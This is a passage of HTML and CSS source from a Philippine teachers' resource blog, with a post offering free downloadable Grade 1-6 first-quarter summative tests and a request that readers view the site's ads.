font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000
}
.owl-dots {
position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #e74c3c
}
.main-carousel {
height: 350px;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: 350px;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 350px;
position: relative;
width: 100%;
display: block
}
.carousel-item .box-image:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFDCeeF-lZbrA4Y8zUtvTBHw7kg40Cur498P9PZquMHAW7_AwE_d6I8aI2P0_TkAtinM1jvqOkeOs9HMMEhFdZfw5HDFiBC52Xc_6n2oD5oJ53V3r1cg2juZMYJnD-quQMnbeOMbtxZrQ/s1600-r/metabg.png) repeat-x;
opacity: .8
}
.carousel-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 19px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 .5px .5px rgba(34, 34, 34, 0.3);
margin-bottom: 5px;
font-size: 20px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
padding: 0 20px;
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #ccc
}
.carousel-tag a {
display: inline-block;
background-color: #ff3c36;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author, .recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40, 35, 40, 0.05)
}
.main-carousel .owl-item:hover .carousel-overlay {
background-color: #202020;
opacity:0.5;
}
.carousel-overlay:before {
z-index: 3;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0,1);
transform: scale(0,1);
}
.carousel-overlay:after {
z-index: 3;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.carousel-overlay:before, .carousel-overlay:after {
z-index: 3;
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
transition: opacity 0.5s, transform 0.5s;
}
.main-carousel .owl-item:hover .carousel-overlay:before, .main-carousel .owl-item:hover .carousel-overlay:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px;
top: 41%;
}
.main-carousel .owl-prev {
left: -50px
}
.main-carousel:hover .owl-prev {
left: 0
}
.main-carousel .owl-next {
right: -50px
}
.main-carousel:hover .owl-next {
right: 0
}
.main-carousel .owl-dots {
bottom: 10px
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
  
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:100%}
#header-blog,.header-content{height:100px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 2px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}

}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}

.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3299252258884481750&amp;zx=5aa03d99-e953-44f5-be83-e83a72581745' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3299252258884481750&amp;zx=5aa03d99-e953-44f5-be83-e83a72581745' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3713441908410465 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.theteacherscraftph.link/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Teachers Craft PH' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVXWdqMhY9EBGVJFPFM9ujSK5lGlzgaQOklTT0qjKUl8pu7IgjRJa4AJgatKZ5uYaNYkGhsq54dyCt9RXTKETeOYq5URGav06343bDjyBN-NaiQITHC7KGxDRCd4xgfW4j670HdBsSM4fS/s1600/THETEACHER%2527S.jpg' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

<div id="outer-wrapper" class="item">



    <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.theteacherscraftph.link/search/label/SUMMATIVE' rel='tag'>SUMMATIVE</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-11-29T18:35:00-08:00'>November 29, 2020</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-12625571407703621' itemprop='articleBody'>
<meta content='    Summative Test GRADE 1-6 Q1  FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...' name='twitter:description'/>
<p style="text-align: center;">&nbsp;<span style="text-align: left;">&nbsp;</span></p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGQmvZLFPVxw1V9OqeoKniR1UvkA19CVAwFoDx4bR1O1HyCWqsKFpsy0giQPyZjNsxrD5xDRrhfeiTCzrQgc7BtRssrkM8PV9OVj3SK6Z4P0VUtqilvAQvqFc2DAj6iM-_jscWqwAgfnR8/s1200/1-6.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"></a></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s1200/SUMMATIVE2ND.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg" width="320" /></a></div><br /><p>Summative Test GRADE 1-6 Q1<span style="font-family: &quot;times new roman&quot;; text-align: justify;">&nbsp;FREE DOWNLOAD!</span></p><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">Distance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Test</font><span style="font-family: inherit;">&nbsp;for the modules used by Grade 1-6 pupils.</span></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: inherit;">These summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.&nbsp;</span></div><div style="margin: 0px;"><span style="font-family: inherit;"><br /></span></div><div style="margin: 0px;"><span style="font-family: inherit;">Small efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!</span></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><font color="#000000" face="inherit">We would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.</font></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">We wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.</font></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b><i></i><u></u><sub></sub><sup></sup><strike></strike><font color="#000000"></font><font face="inherit"></font><br /></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">Download for FREE this&nbsp;<font color="#000000">Summative Test</font><span style="font-family: inherit;">&nbsp;for the modules used by Grade 1-6</span>&nbsp;Q1 all subjects<span style="-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;">&nbsp;</span>for your future use in the classroom. Kindly click the GRADE LEVEL button below&nbsp; to get your&nbsp; copy.</font></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000"></font><font face="inherit"></font><br /></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">IMPORTANT:&nbsp;Please Log In to your GMAIL or DEPED account to download these Files.</font></div><div style="margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div 